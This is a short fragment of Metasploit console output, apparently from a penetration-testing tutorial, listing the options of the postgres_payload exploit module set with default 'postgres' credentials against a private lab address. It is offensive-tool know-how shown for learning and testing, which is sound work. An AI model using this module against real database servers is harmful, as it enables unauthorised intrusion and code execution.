 msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave
blank for a random password.
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output